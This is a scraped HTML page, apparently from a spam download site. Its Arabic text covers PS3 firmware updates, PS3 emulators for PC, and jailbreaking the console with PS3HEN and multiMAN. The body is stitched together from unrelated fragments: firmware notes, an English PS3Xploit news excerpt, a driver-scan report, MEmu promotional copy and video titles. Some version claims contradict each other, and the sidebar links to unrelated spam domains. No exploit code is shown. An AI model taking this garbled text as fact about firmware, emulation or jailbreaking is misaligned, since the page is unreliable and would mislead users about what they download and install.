

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kreighbaum53685ret/646498.html
body_size: 4877
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ps3 التحديث 4.81 تحميل برامج الكمبيوتر (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ps3 التحديث 4.81 تحميل برامج الكمبيوتر</h1>
<p>هل تريد لعب العاب ps3 على جهاز الكمبيوتر ؟ حسنا ،اذا كانت الاجابة بنعم بتابع معي هذا الموضوع ،قد يكون اختيار افضل المحاكيات امر صعب ،خاصة وان اغلب هذه المحاكيات غير حقيقية او تتطلب اجهزة كمبيوتر قوية لتشتغل ،لذا في هذه  PS3 System Software 4.84 Update التحديث الرسمي 4.84 للبلايستيشن 3 لتحميل التحديث PS3 Firmware 4.84 (EU) Update PS3 Firmware 4.84 (US) Update PS3 Firmware 4.84 (AU/NZ) Update PS3 Firmware 4.84 (JP) Update للاسف سوني لم تظهر اية معلومات عن هذا التحديث سوى انه يختص بتحديث الأداء لأجهزة و هو ما يتوفر هذا اليوم من خلال تحديث رقم 4,84 حيث يتيح هذا التحديث تحسينات أكبر من حيث التصفح و كذلك استقرار أكبر بالإضافة لرفع مستوى حماية الجهاز في تحدي واضح من سوني تجاه الهاكرز . نحتاج دائماً إلى تحميل برامج الكمبيوتر للقيام بأعمالنا المختلفة. ولكن نظراً لوجود العديد من المواقع والروابط الغير آمنة للتحميل وضعت هنا قائمة افضل مواقع تحميل البرامج للكمبيوتر التي أستخدمها للحصول على افضل  تحميل برنامج PS4 Remote Play الرسمي من شركة سوني الرائدة لاستخدام جهاز البلايستيشن 4 عن بعد عبر الكمبيوتر، قم بتثبيت البرنامج وسجل الدخول عبر حسابك، واستمتع بألعابك من أي مكان عبر الإنترنت. تحميل تحديث نظام البلايستيشن 5.05، يقوم هذا التحديث بتحسين أداء الجهاز ويضيف مزايا إضافية كما أنها النسخة القابلة للكسر، أحرص أولاً على أن النسخة التي يحملها جهازك أقل من 5.05 قبل تحميل هذه النسخة. يمكنك تحميل Sony PlayStation 4  Original Article (4.84 HFW - March 2019): Huge News as the PS3 exploit ladder has taken a step up into 4.84 rung, with a new approach to bring back PS3Xploit functionality on 4.84. With a Hybrid Firmware (NOT A CFW) that can be installed on ANY MODEL PS3 over any Official Firmware (OFW) version. .</p>
<h2>Sep 09, 2020</h2>
<p>PS3 Emulator برنامج مجاني مميز يمكنك من تشغيل العاب أجهزة بلاي ستيشين 3 (PS3) علي جهاز الكمبيوتر الخاص بك ، البرنامج يعتبر محاكاة لانظمة التشغيل ويندوز لتجربة العاب PS3 بكامل مزاياها علي أجهزة الكمبيوتر المكتبية او المحمولة  </p>
<h3>يمكنك تحميل الألعاب من النت مجانا و لعب مباشرة الأقراص الصلبة ، الداخلية والخارجية . الآن أخرج بأمان usb الخاص بك من جهاز الكمبيوتر وأدخله إلى ps3 الخاص بك التحديث يجب أن يستغرق حوالي 5-10</h3>
<p>قامت شكة سوني بعمل تحديث4,83 لاجهزة 4.84 ps3 من اجل تحسين النظام وغلق الثغرات لذلك نحن نحذر كل من يملك جهاز مهكر للمعلومات عن أنواع برامج نظام متوافقة و الحصول على مثبت، تفضل بزيارة النظام المفتوح في playstation®3 إشعار لا توقف تشغيل نظام PS3™‎‎‎‎‎‎‎‎‎ ولا تخرج القرص أو وسائط التخزين خلال عملية التثبيت. تحميل برامج كمبيوتر، حيث نقدم لك من خلال موقعنا برامج اكسترا مجموعة كبري من البرامج المختلفة التي تخص سطح المكتب Download computer programs برامج كمبيوتر ويتم تحدثيها بالتزامن مع نزول جميع إصدارات برامج الكمبيوتر، jpldg fvhl[ ;lfd,jv كيفية تشغيل العاب ps3 على الكمبيوتر :-بعد تحميل وتثبيت البرنامج عليك تعريف ذراعات التحكم او الكنترول التي ستلعب من خلالها , وستجد ايقونه في ملف البرنامج خاصه بذلك , قم بتوصيل الذراعات للكمبيوتر عبر اليو اس بي ثم افتح ملف برنامج نظام PlayStation 3 عملية التحديث متطابقة تقريبًا مع تلك الخاصة بـ PlayStation Portable و PlayStation Vita و PlayStation 4. ، يتوفر عدد من برامج SDKs PS3 مفتوحة المصدر والبالغة بالإضافة إلى عدد من PS3 SD4 المسربة نعم تشغيل العاب ps3 على الحاسوب ممكن جدا مثل ما هو حاصل مع ps2 و ps1. المحاكات هي عبارة عن اخذ هندسة الالة و صنعها في الكمبيوتر بحسابات معقدة على حسب الهيكلة الاصلية ,كل ما كانت مبتعدة عن ال pc صعب تقليدها . قم بتنزيل آخر نسخة من PlayStation App لـ Android. التطبيق الرسمي ل PlayStation 4. PlayStation App هو تطبيق رسمي تم تطويره من طرف Sony يسمح لك بحمل تجربة PlayStation</p>
<h3>يعد برنامج نظام PlayStation 3 هو نظام التشغيل الثابت القابل للتشغيل ونظام التشغيل في PlayStation 3. برنامج نظام PlayStation 3 عملية التحديث متطابقة تقريبًا مع تلك الخاصة بـ PlayStation Portable و PlayStation Vita و PlayStation 4.</h3>
<p>Scan performed on 4/25/2019, Computer: HP 23-f390 - Windows 7 32 bit.  Outdated or Corrupted drivers:8/17. Device/Driver, Status, Status Description,  Updated  HACKED PS3 SUPER SLIM 4.81 OFW RUN MULTIMAN 4.81 تحميل مجاني  للموسيقى MP3 ، اغاني تحميل مجاني للموسيقى MP3..  Install Multiman on PS3  Super Slim - PS3 OFW 4.84 HEN V2.0. لعب تحميل  تحديث multiMAN Ps3 الى  آخر اصدار. لعب  طريقة تح [PKG] PS3 - MULTIMAN 4.82 || + DOWNLOAD جودة عالية وتحميل مجاني.   Multiman 4.81 [CEX/DEX] PS3 - Download FREE (Funcionando 100%). تشغيل /  Preview تحميل / Download  تحديث multiMAN Ps3 الى آخر اصدار. تشغيل /  Preview  طريقة تحويل أ ستحتاج أولًا إلى تحديث نظام تشغيل بلايستيشن 3 ثم تثبيت برنامج خارجي  من  هذا المقال لمتابعة عملية كسر الحماية إن كنت تمتلك نظام تشغيل بإصدار 4.81 بالفعل.   على جهاز الكمبيوتر:http://dus01.ps3.update.playstation.net/update/ps3/image/&n</p>
<h3>MEmu App Player aims to provide you with the best experience to play Android games and use apps on Windows. Key components of MEmu have been updated in MEmu 7.0 and the general performance has been improved by 30%, which translated into much higher frame rates, better quality graphics, and overall improved experience. </h3>
<p>تحميل اخر تحديث ps3 - ملحوظة مهمة قبل التحميل: فى هذة المقالة سوف تستطيع بإذن  الله  شرح طريقة تهكير ps3 اخر اصدار 4.81 cex/cfw مع multiman تشغيل / Preview   العاب playstation 3 على الكمبيوتر pc برابط مباشر وحجم مناسب , تحميل برنامج&n PS3 ISO games from NTFS drives will now show background and cover (if  loaded at  من الموقع الرسمي(PS3HEN) تحديث ps3 الى اخر اصدار 4.81 شرح أستعمال  برنامج الملتي مان لنقل  تحميل لعبة detroit become human للكمبيوتر بالعربي!</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldehrk.web.app/16315/61540.html">aw</a></li><li><a href="https://affarerqfdt.firebaseapp.com/54391/93480.html">aw</a></li><li><a href="https://forsaljningavaktierfnvp.web.app/53745/9475.html">aw</a></li><li><a href="https://loncpzt.web.app/64904/27939.html">aw</a></li><li><a href="https://enklapengaroowq.firebaseapp.com/36828/99579.html">aw</a></li><li><a href="https://investerarpengartrdx.web.app/49162/34928.html">aw</a></li><li><a href="https://hurmanblirrikdapq.web.app/14268/49037.html">aw</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/550341.html">السائقين wacom تحميل windowns</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/536842.html">تحميل برنامج safari for windows 10 اخر اصدار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/625327.html">Nhl09 الكمبيوتر تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/124077.html">قم بتنزيل أحدث إصدار من خادم sql</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/806216.html">برنامج تشغيل الرسومات amd تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/267054.html">League of legends قم بتنزيل الإصدار القديم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/602701.html">بابلو لوبيز تحميل مجاني mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/905790.html">تحميل اغنية يونغ ستيف بطيء mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/799260.html">Torrent تنزيل minecraft مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/623401.html">تنزيل محرر مستندات xps لنظام التشغيل windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/1733.html">الاسم المستعار غريس epub تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/853730.html">بينتيريست تحميل صور متحركة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/354952.html">قم بتنزيل كل سيل لعبة gamecube</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/892624.html">تحميل snb bank mod sims 4</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/769913.html">فقط تحميل برنامج تشغيل الصوت الحقيقي تيك ، لا صوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/552692.html">مستوى تنزيل الألبوم الأصلي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/525733.html">ثمانية ميدي برو تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>